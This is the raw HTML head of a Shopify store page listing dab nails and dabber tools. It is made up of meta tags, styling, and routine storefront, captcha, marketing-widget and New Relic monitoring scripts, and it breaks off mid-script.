

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/collections/titanium-ceramic-quartz-nails-and-dabber-tools
body_size: 106173
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Dab Nails | Smoke Cartel - Shop Now!" id="pageTitleus">








	

	

	

	




Dab Nails | Smoke Cartel - Shop Now! | Smoke Cartel</title>
    
    
        <meta name="description" content="Elevate your dabbing game with Smoke Cartel! Explore premium quartz, titanium &amp; ceramic nails for flavorful concentrates. Shop now &amp; experience the difference!" >
    

     
    
    
        
            
        
    
        <meta name="robots" content="index">
    
    


    



    
        
    
        
    
        
    
        
    




		
    
        
            <link rel="canonical" href="https://www.smokecartel.com/collections/titanium-ceramic-quartz-nails-and-dabber-tools" >
        
    



    
				
    
				
    
      <meta property='st:title' content='Dab Nails' />
      
				<meta property='st:image' content='//www.smokecartel.com/cdn/shop/collections/titanium-and-dabber_thumb.jpg?v=1476555936' />
      
     

<meta property="og:type" content="website" >
<meta property="og:title" content="








	

	

	

	




Dab Nails | Smoke Cartel - Shop Now! | Smoke Cartel" >
  
  



<meta property="og:image" content="http://www.smokecartel.com/cdn/shop/collections/titanium-and-dabber.jpg?v=1476555936" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/collections/titanium-and-dabber.jpg?v=1476555936" >



<meta property="og:description" content="Elevate your dabbing game with Smoke Cartel! Explore premium quartz, titanium &amp; ceramic nails for flavorful concentrates. Shop now &amp; experience the difference!" > 


<meta property="og:url" content="https://www.smokecartel.com/collections/titanium-ceramic-quartz-nails-and-dabber-tools" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="








	

	

	

	




Dab Nails | Smoke Cartel - Shop Now! | Smoke Cartel">
<meta name="twitter:description" content="Elevate your dabbing game with Smoke Cartel! Explore premium quartz, titanium &amp; ceramic nails for flavorful concentrates. Shop now &amp; experience the difference!">
<meta name="twitter:image:alt" content="








	

	

	

	




Dab Nails | Smoke Cartel - Shop Now! | Smoke Cartel">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools.atom" />
<link rel="next" href="/collections/titanium-ceramic-quartz-nails-and-dabber-tools?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/collections/titanium-ceramic-quartz-nails-and-dabber-tools.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"37c733c5-bec6-439b-bacf-19c7860ceb47-1769785567","pageurl":"www.smokecartel.com\/collections\/titanium-ceramic-quartz-nails-and-dabber-tools","u":"3259975a5ce8","p":"collection","rtyp":"collection","rid":24450153};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use 